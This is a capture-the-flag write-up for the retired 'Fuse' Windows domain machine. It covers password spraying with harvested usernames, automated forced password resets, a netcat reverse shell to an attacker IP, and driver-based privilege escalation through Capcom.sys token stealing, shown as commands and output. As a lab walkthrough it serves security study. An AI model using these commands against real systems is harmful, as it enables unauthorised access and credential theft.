Today we’re going to solve another CTF machine " Fuse ". It is now a retired box and can be accessible to VIP members.
Contents
- Getting user
- Getting root
Reconnaissance
As always, the first step consists of the reconnaissance phase as port scanning.
Ports Scanning
During this step, we’re gonna identify the target to see what we have behind the IP Address.

nmap -sS -sU -T4 -A -v 10.10.10.193
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-11-22 16:35:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Nmap reveals some interesting ports.
Ports Scanning Summary:
- Port 53: DNS
- Port 80: HTTP Service on Microsoft-IIS/10.0
- Port 88: kerberos-sec - Active Directory authentication protocol
- Port 135,593: - Windows RPC & RPC over HTTP 1.0
- Port 445: SMB
- Port 389,3268,3269: LDAP & LDAP GC
- Port 636: LDAPS
- Port 464: kpasswd5 (Kerberos Change/Set password )
- Port 9389: .NET Remoting Services
- Port 5985: WinRM
- Port 49666,49667,49675,49676,49679,49695,49754 - Other Windows RPC ports
Important Notes:
- Netbios name: FUSE
- Domain name: fabricorp.local
- OS: Windows Server 2016 Standard 14393
Enumerating HTTP - Port 80

If we browse the HTTP://10.10.10.193 we’ll get redirected to fuse.fabricorp.local/papercut/logs/html/index.htm So, let’s add this to our /etc/hosts file.
10.10.10.193 fuse.fabricorp.local fabricorp.local
Now, navigate to HTTP://10.10.10.193
It is running PaperCut Print Logger and has 3 print logs available. By checking each of these logs we found few interesting strings.
pmerton
tlavel
sthompson
bhult
administrator

ffuf
I ran ffuf directory brute-forcing tool and found nothing.
ffuf -w $COMMON -u http://fuse.fabricorp.local/FUZZ
Enumerating SMB - Port 445
Let’s fetch some information using CrackMapExec (cme) tool.
root@m4sterph0enix:~# cme smb 10.10.10.193
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
Null session not allowed we need creds to retrieve SMB shares.
root@m4sterph0enix:~# cme smb 10.10.10.193 -u '' -p ''
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\: STATUS_ACCESS_DENIED
Enumerating RPC - Port 135
Using null session we can connect to RPC and try to retrieve information.
root@m4sterph0enix:~# rpcclient 10.10.10.193 -U ''
Enter WORKGROUP\'s password:
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $>
Credential Hunting
We couldn’t fetch out much information through SMB and RPC enumeration, we don’t have much information to move ahead but we do have a potential list of usernames via print logs that give us a chance to try password spraying.
Password Spraying
We can generate our wordlist using cewl.
cewl -m5 -d5 -w passwords http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers
Brute Force
We’ll brute force using CrackMapExec, with --continue-on-success flag since we got multiple users we would like it to keep running even after successful login.
root@m4sterph0enix:# cme smb 10.10.10.193 -u usernames -p passwords --continue-on-success | grep -v FAILURE
SMB 10.10.10.193 445 FUSE [*] Windows 10.0 Build 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
We got two users with the password “Fabricorp01” status STATUS_PASSWORD_MUST_CHANGE it seems they both have the correct password but needed an update.
Password Updating

So, now we got bhult and tlavel user to update their password we’re going to use smbpasswd tool.
smbpasswd -r 10.10.10.193 -U bhult

Even after we update the password it seems the box is resetting the password to default every minute or so.
Shell as svc-print

Now, that we got the password let’s list the shares using smbclient.
Password for smb being reset every minute so to automate the process a little using a one-liner bash script.
if echo "$pass" | smbclient -L //10.10.10.193 -U bhult 2>/dev/null >/dev/null; then echo "Password $pass still good"; else pass=$(date +%s | md5sum | base64 | head -c7; echo .); (echo 'Fabricorp01'; echo "$pass"; echo "$pass";) | smbpasswd -r 10.10.10.193 -s bhult; echo "password reset to $pass"; fi;
Code with spaces
if echo "$pass" | smbclient -L //10.10.10.193 -U bhult 2>/dev/null >/dev/null; then
echo "Password $pass still good";
else
pass=$(date +%s | md5sum | base64 | head -c7; echo .);
(echo 'Fabricorp01'; echo "$pass"; echo "$pass";) |
smbpasswd -r 10.10.10.193 -s bhult;
echo "password reset to $pass";
fi;
[command here]
SMB - bhult
smbclient -L //10.10.10.193/ -U bhult

Let’s list SMB shares with more information using CrackMapExec tool.
cme smb 10.10.10.193 -u bhult -p 'ODMxM2J.' --shares
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\bhult:ODMxM2J.
SMB 10.10.10.193 445 FUSE [+] Enumerated shares
SMB 10.10.10.193 445 FUSE Share Permissions Remark
SMB 10.10.10.193 445 FUSE ----- ----------- ------
SMB 10.10.10.193 445 FUSE ADMIN$ Remote Admin
SMB 10.10.10.193 445 FUSE C$ Default share
SMB 10.10.10.193 445 FUSE HP-MFT01 HP-MFT01
SMB 10.10.10.193 445 FUSE IPC$ Remote IPC
SMB 10.10.10.193 445 FUSE NETLOGON READ Logon server share
SMB 10.10.10.193 445 FUSE print$ READ Printer Drivers
SMB 10.10.10.193 445 FUSE SYSVOL READ Logon server share
The user bhult has read permission on three shares and I tried connecting with print$ unfortunately it didn’t work and there’s a bunch of .dll libraries and config files on other shares.
RPC - bhult
We tried listing SMB shares but couldn’t find anything interesting let’s try RPC information dump.
Let’s use the oneliner script along with rpcclient.
if echo "$pass" | smbclient -L //10.10.10.193 -U bhult 2>/dev/null >/dev/null; then echo "Password $pass still good"; else pass=$(date +%s | md5sum | base64 | head -c7; echo .); (echo 'Fabricorp01'; echo "$pass"; echo "$pass";) | smbpasswd -r 10.10.10.193 -s bhult; echo "password reset to $pass"; fi; rpcclient -U bhult%${pass} 10.10.10.193

Let’s dump users with enumdomusers.

Let’s separate it using awk command.
cat newusers.txt | awk -F] '{print $1}' | awk -F[ '{print $2}'

There are more users than we thought we had but let’s enumerate printers using enumprinters.
And we got the password saved in the description of printers.
$fab@s3Rv1ce$1
Since we found new users let’s check which user allowed to connect using WinRM.

cme smb 10.10.10.193 -u newusers.txt -p '$fab@s3Rv1ce$1' --continue-on-success
We found two valid users for that password. We couldn’t find anything more in SMB shares with new credentials as well so let’s move forward with WinRM.
WinRM Shell

evil-winrm -i 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'
The shell was unstable so let’s spawn a proper shell using nc.exe.
./nc.exe 10.10.14.23 1337 -e powershell.exe
Now we have read our user.txt flag.

Privilege Escalation
Now that we got a proper and stable shell we can enumerate to escalate our privilege.

The first thing we do is list privilege information using whoami /priv.
SeLoadDriverPrivilege is enabled and the user svc-print is a member of group Printer Operators and it’s quite dangerous to allow the user to load kernel drivers which leads to code execution with privilege escalation.
We have to follow the method in two steps to root the machine.
- Load a vulnerable driver (Capcom.sys) in the system;
- Exploit the driver to get an elevated shell.
Capcom.sys
Download POC from TarlogicSecurity
wget https://raw.githubusercontent.com/TarlogicSecurity/EoPLoadDriver/master/eoploaddriver.cpp.
Now, wget this as well.
wget https://github.com/GregoryGraindorge/ExploitCapcomMod/blob/main/Capcom.sys
EOPLoadDriver.cpp isn’t compiled yet so we have to compile it. After compiling as LoadDriver.exe let’s transfer it to our targeted machine.
Create a temp folder and copy LoadDriver.exe and Capcom.sys inside.
cd \temp
copy z:\LoadDriver.exe .
copy z:\Capcom.sys .
Load the driver inside the system. (Don’t use double backslash !!!)
C:\temp> .\LoadDriver.exe System\CurrentControlSet\ThanksForReading C:\temp\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\ThanksForReading
NTSTATUS: c0000033, WinError: 0
Exploit
Let’s abuse the driver and use this exploit.
To use it, download or compile ExploitCapcom.exe and upload it on the target machine. Then you can run a command like this:
.\ExploitCapcom.exe "whoami"
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000001D89AC60008
[+] Shellcode was executed
[+] Token stealing was successful
nt authority\system
.\ExploitCapcom.exe "type \users\administrator\desktop\root.txt"
*Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe "type \users\administrator\desktop\root.txt"
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 0000025BB0C20008
[+] Shellcode was executed
[+] Token stealing was successful
a53127...